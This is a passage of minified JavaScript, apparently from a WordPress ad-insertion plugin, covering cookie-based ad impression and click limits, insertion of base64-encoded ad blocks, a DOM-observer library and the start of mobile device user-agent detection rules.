ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});
var ai_insertion_js=!0,ai_block_class_def="code-block";
ai_insert=function(a,h,l){for(var p=-1!=h.indexOf(":eq")?jQuery(h):document.querySelectorAll(h),u=0,y=p.length;u<y;u++){var c=p[u];selector_string=c.hasAttribute("id")?"#"+c.getAttribute("id"):c.hasAttribute("class")?"."+c.getAttribute("class").replace(RegExp(" ","g"),"."):"";var v=document.createElement("div");v.innerHTML=l;var n=v.getElementsByClassName("ai-selector-counter")[0];null!=n&&(n.innerText=u+1);n=v.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=n){var m="";"undefined"!=typeof ai_front&&
("before"==a?m=ai_front.insertion_before:"after"==a?m=ai_front.insertion_after:"prepend"==a?m=ai_front.insertion_prepend:"append"==a?m=ai_front.insertion_append:"replace-content"==a?m=ai_front.insertion_replace_content:"replace-element"==a&&(m=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(n.innerText=m+" "+h+" ("+c.tagName.toLowerCase()+selector_string+")")}n=document.createRange();m=!0;try{var w=n.createContextualFragment(v.innerHTML)}catch(t){m=!1}"before"==
a?m?c.parentNode.insertBefore(w,c):jQuery(v.innerHTML).insertBefore(jQuery(c)):"after"==a?m?c.parentNode.insertBefore(w,c.nextSibling):jQuery(v.innerHTML).insertBefore(jQuery(c.nextSibling)):"prepend"==a?m?c.insertBefore(w,c.firstChild):jQuery(v.innerHTML).insertBefore(jQuery(c.firstChild)):"append"==a?m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c)):"replace-content"==a?(c.innerHTML="",m?c.insertBefore(w,null):jQuery(v.innerHTML).appendTo(jQuery(c))):"replace-element"==a&&(m?c.parentNode.insertBefore(w,
c):jQuery(v.innerHTML).insertBefore(jQuery(c)),c.parentNode.removeChild(c));ai_process_elements()}};
ai_insert_code=function(a){function h(n,m){return null==n?!1:n.classList?n.classList.contains(m):-1<(" "+n.className+" ").indexOf(" "+m+" ")}function l(n,m){null!=n&&(n.classList?n.classList.add(m):n.className+=" "+m)}function p(n,m){null!=n&&(n.classList?n.classList.remove(m):n.className=n.className.replace(new RegExp("(^|\\b)"+m.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=
a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),c=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=c){if(-1!=c.indexOf(":eq")?jQuery(c).length:document.querySelectorAll(c).length)ai_insert(y,c,b64d(u)),p(a,"ai-viewports")}else{y=document.createRange();c=!0;try{var v=y.createContextualFragment(b64d(u))}catch(n){c=!1}c?a.parentNode.insertBefore(v,a.nextSibling):jQuery(b64d(u)).insertBefore(jQuery(a.nextSibling));p(a,"ai-viewports")}u=!0}else v=a.previousElementSibling,
h(v,"ai-debug-bar")&&h(v,"ai-debug-script")&&(p(v,"ai-debug-script"),l(v,"ai-debug-viewport-invisible")),p(a,"ai-viewports");return u}};
ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),p=h.closest("div."+ai_block_class_def);if(p){l||p.removeAttribute("data-ai");var u=p.querySelectorAll(".ai-debug-block");p&&u.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.classList.remove("ai-list-block-filter"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}h.classList.remove(a);l&&ai_process_elements()}};
ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);ai_process_elements()}};
ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&ai_process_elements():l.style.display="block";h.classList.contains("ai-empty-code")&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};
ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var p=l.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(l.setAttribute("data-code",p.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;
function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();
"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}
const targetNode=document.querySelector("body"),config={attributes:!0,childList:!1,subtree:!0},ai_adsense_callback=function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)},observer=new MutationObserver(ai_adsense_callback);observer.observe(targetNode,config);
var Arrive=function(a,h,l){function p(t,d,e){c.addMethod(d,e,t.unbindEvent);c.addMethod(d,e,t.unbindEventWithSelectorOrCallback);c.addMethod(d,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=m.bindEvent;p(m,t,"unbindArrive");t.leave=w.bindEvent;p(w,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,c=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;
return{matchesSelector:function(d,e){return d instanceof HTMLElement&&t.call(d,e)},addMethod:function(d,e,f){var b=d[e];d[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(d,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(d=[d[0]]);for(var f=0,b;b=d[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,
e.selector,e.callback)},checkChildNodesRecursively:function(d,e,f,b){for(var g=0,k;k=d[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&c.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(d,e){var f={},b;for(b in d)d.hasOwnProperty(b)&&(f[b]=d[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(d){"undefined"===typeof d||"number"===typeof d.length&&d!==a||(d=[d]);return d}}}(),v=function(){var t=function(){this._eventsBucket=
[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(d,e,f,b){d={target:d,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(d);this._eventsBucket.push(d);return d};t.prototype.removeEvent=function(d){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)d(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(d){this._beforeAdding=
d};t.prototype.beforeRemoving=function(d){this._beforeRemoving=d};return t}(),n=function(t,d){var e=new v,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var q=new MutationObserver(function(x){d.call(this,x,g)});var r=t(g.options);q.observe(k,r);g.observer=q;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,q){k=c.mergeArrays(b,k);for(var r=c.toElementsArray(this),
x=0;x<r.length;x++)e.addEvent(r[x],g,k,q)};this.unbindEvent=function(){var g=c.toElementsArray(this);e.removeEvent(function(k){for(var q=0;q<g.length;q++)if(this===l||k.target===g[q])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=c.toElementsArray(this);e.removeEvent("function"===typeof g?function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.callback===g)return!0;return!1}:function(q){for(var r=0;r<k.length;r++)if((this===l||q.target===k[r])&&q.selector===
g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var q=c.toElementsArray(this);e.removeEvent(function(r){for(var x=0;x<q.length;x++)if((this===l||r.target===q[x])&&r.selector===g&&r.callback===k)return!0;return!1})};return this},m=new function(){function t(f,b,g){return c.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var d={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};m=new n(function(f){var b=
{attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,q=g.target,r=[];null!==k&&0<k.length?c.checkChildNodesRecursively(k,b,t,r):"attributes"===g.type&&t(q,b,r)&&r.push({callback:b.callback,elem:q});c.callCallbacks(r,b)})});var e=m.bindEvent;m.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);var k=c.toElementsArray(this);if(b.existing){for(var q=[],r=0;r<k.length;r++)for(var x=
k[r].querySelectorAll(f),z=0;z<x.length;z++)q.push({callback:g,elem:x[z]});if(b.onceOnly&&q.length)return g.call(q[0].elem,q[0].elem);setTimeout(c.callCallbacks,1,q)}e.call(this,f,b,g)};return m},w=new function(){function t(f,b){return c.matchesSelector(f,b.selector)}var d={};w=new n(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&c.checkChildNodesRecursively(g,b,t,k);c.callCallbacks(k,b)})});var e=w.bindEvent;w.bindEvent=
function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 